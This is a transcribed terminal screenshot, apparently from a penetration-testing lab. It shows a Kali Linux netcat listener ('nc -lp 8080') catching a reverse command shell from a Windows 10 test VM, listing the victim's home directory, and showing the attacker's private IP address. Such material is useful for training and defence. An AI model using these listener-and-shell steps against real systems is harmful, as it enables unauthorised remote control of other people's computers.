 root@kali: ~ 63x36
root@kali:~# nc -lp 8080
Microsoft Windows [Version 10.0.16299.371]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>dir
dir
 Volume in drive C is Windows 10
 Volume Serial Number is EA7B-3605
 Directory of C:\Users\IEUser
12/24/2018  06:53 PM    <DIR>          .
12/24/2018  06:53 PM    <DIR>          ..
04/28/2018  04:45 PM            16,316 .pdfbox.cache
10/23/2017  08:16 AM    <DIR>          .ssh
10/23/2017  08:17 AM                 6 .vbox_version
12/24/2018  06:13 PM    <DIR>          .zenmap
04/27/2018  12:31 PM    <DIR>          3D Objects
04/27/2018  12:31 PM    <DIR>          Contacts
12/24/2018  06:10 PM    <DIR>          Desktop
09/17/2018  05:21 AM    <DIR>          Documents
12/24/2018  06:09 PM    <DIR>          Downloads
04/27/2018  12:31 PM    <DIR>          Favorites
10/12/2018  05:24 AM             2,392 Last session IEUser.prj
04/27/2018  12:31 PM    <DIR>          Links
04/27/2018  12:31 PM    <DIR>          Music
12/24/2018  06:28 PM                 5 myreceived_file.txt
12/12/2018  05:43 PM    <DIR>          OneDrive
04/28/2018  11:38 AM    <DIR>          Pictures
04/27/2018  12:31 PM    <DIR>          Saved Games
04/27/2018  12:31 PM    <DIR>          Searches
04/27/2018  12:31 PM    <DIR>          Videos
               4 File(s)         18,719 bytes
              17 Dir(s)   6,736,179,200 bytes free
C:\Users\IEUser>
root@kali: ~ 63x9
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.10  netmask 255.255.255.0  broadcast 10.0.2
.255